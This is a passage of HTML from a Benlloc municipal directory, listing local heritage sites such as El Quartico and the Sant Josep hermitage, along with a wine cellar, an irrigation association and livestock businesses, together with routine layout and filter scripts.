<a href="https://benlloc.es/wp-content/sabai/File/files/l_8de906d2128a0f42a2b170d0363e92ce.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="557326334" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_8de906d2128a0f42a2b170d0363e92ce.jpg" alt="Façana de l&#039;ermita" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" title="El Quartico" class=" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Quartico</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">8.98 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>S.XVII/Contemporània/Arquitectura Tradicional</strong></p>
<p style="text-align: justify">Es tracta de l&#8217;única aldea que té Benlloc, denominada antigament com el «QUARTICO» terme que li ve donat des del segle XVII, quan el terme municipal, per qüestió de l&#8217;aprofitament de les herbes es va dividir en tres “Quarts” i un “Quartico”. Actualment també és una partida del terme de Benlloc, on és l&#8217;aldea homònima. Ocupa la porció oriental del terme, bastant allunyada del nucli urbà, casi 8 km, i separada d&#8217;ell per Subarra. Des d&#8217;allí hi ha una espectacular vista del paratge natural del Prat de Cabanes i la mar. És una zona que per les seves condicions físiques tan sols ha permès històricament la vida en nuclis aïllats d&#8217;una o poques famílies arrecerades en allò que s&#8217;ha vingut a dir masos. Per articular una societat civil connexa i que possibilités la interacció i la formació, es va construir una escola rural i un calvari amb una ermita dedicada al culte de Sant Josep, és a dir, un petit poble a falta d&#8217;estructures polítiques. Per a accedir a ell no hi ha carretera asfaltada, si no per una pista de tipus forestal, per els quals es poden realitzar interessants excursions a través de pinars i fonts.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-75" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_27770755e438171a7cb27d4339cb84e6.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1090456529" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_27770755e438171a7cb27d4339cb84e6.jpg" alt="Quartico" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/calvari-del-cuartico" title="Calvari i ermita de Sant Josep del Quartico" class=" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Calvari i ermita de Sant Josep del Quartico</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">9.04 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Primera meitat del segle XX/Neo-gòtic/Edificació de culte.</strong></p>
<p style="text-align: justify"> </p>
<p>El calvari va ser construït l&#8217;any 1920 per Carlos Ansuategui. Aquest va fer la promesa de construir-lo si no passava res a la seua família en temps de l&#8217;epidèmia coneguda com &#8220;la Cucaratxa&#8221;. </p>
<p>L&#8217;ermita de Sant Josep va ser construida per la família de les Carmens l&#8217;any 1941 per una promesa si en sortien il·lesos durant la Guerra Civil. El contractista va ser Benito Bayarri i els obrers Emilio Alcina, José Vidal i Ramón Pitarch. </p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-102" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1767179742" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" rel="prettyPhoto[sabai-directory-directory_listing-102]" data-slb-active="1" data-slb-asset="1767179742" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a5a6f33b24761cc0d72281b1b7d30eff.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_d3d29861e929bf51a37ef117b241d708.jpg" rel="prettyPhoto[sabai-directory-directory_listing-102]" data-slb-active="1" data-slb-asset="1556655124" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/d3d29861e929bf51a37ef117b241d708.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_d3d29861e929bf51a37ef117b241d708.jpg" alt="Imatge de les instal·lacions" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_ef68a026108416927509c5a49afbef79.jpg" rel="prettyPhoto[sabai-directory-directory_listing-102]" data-slb-active="1" data-slb-asset="364159464" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ef68a026108416927509c5a49afbef79.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_ef68a026108416927509c5a49afbef79.jpg" alt="Sala de tonells" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/sat-mas-de-rander" title="Celler Mas de Rander" class=" sabai-entity-permalink sabai-entity-id-102 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Mas de Rander</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964302416</span><span class="sabai-visible-xs-inline"><a href="tel:964302416">964302416</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657922039</span><span class="sabai-visible-xs-inline"><a href="tel:657922039">657922039</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-41" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-comunitat-de-regants" title="Associació Comunitat de Regants &lt;El cuartico&gt;" class=" sabai-entity-permalink sabai-entity-id-41 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Comunitat de Regants &lt;El cuartico&gt;</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castelló, Plç Jutge Borrull</span> <span class="sabai-directory-distance">25.76 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964220528</span><span class="sabai-visible-xs-inline"><a href="tel:964220528">964220528</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p>Activitats que realitza:</p>
<ul>
<li>Realitzar directament i en règim d&#8217;autonomia interna, l&#8217;explotació dels béns hidràulics inherents a l&#8217;aprofitament, així com les funcions de policia, distribució i administració de les aigües que se&#8217;ls coincidisca</li>
<li>Proposar a les Administracions hidràuliques les mesures que legalment puguen promoure&#8217;s a instància de part i , en general, les que s&#8217;estimen oportunes</li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 133 results</span>
    </div>
</div></div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?sort=title&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=grid" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?sort=title&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=grid" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Títol</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?sort=random&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=grid" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?sort=random&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=grid" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?view=list&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?view=list&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?view=grid&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?view=grid&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?view=map&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?view=map&amp;category=0&amp;center=40.210504%2C0.02682&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-fd1bd6156963f92317b1659a5d166190">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_db8366" /><label for="qf_db8366"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_febc44" /><label for="qf_febc44"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_b9e69b" /><label for="qf_b9e69b"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_2c0721" /><label for="qf_2c0721"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_71ead8" /><label for="qf_71ead8"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_01a41d" checked="checked" /><label for="qf_01a41d">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_3bc604" /><label for="qf_3bc604">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_99004d" /><label for="qf_99004d">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/ganados-marba-s-l-1/related?category=0&center=40.210504%2C0.02682&zoom=17&is_mile=0&directory_radius=100&view=grid&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-grid sabai-col-md-12">
<script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('#sabai-inline-content-related').find('.sabai-directory-listings-grid'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var parent = $container.closest('.sabai-row'), parent_margin = (parseInt(parent.css('margin-left'), 10) || 0) + (parseInt(parent.css('margin-right'), 10) || 0),
                    border = (parseInt($container.css('border-left'), 10) || 0) + (parseInt($container.css('border-right'), 10) || 0),
                    containerWidth = $container.outerWidth() + parent_margin - border - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 3 * 20) / 4);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.masonry').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.masonry', function (e, data) {
        if (data.container === '#sabai-inline-content-related') {
            masonry();
        }
    });
});
</script>
<div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-98" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
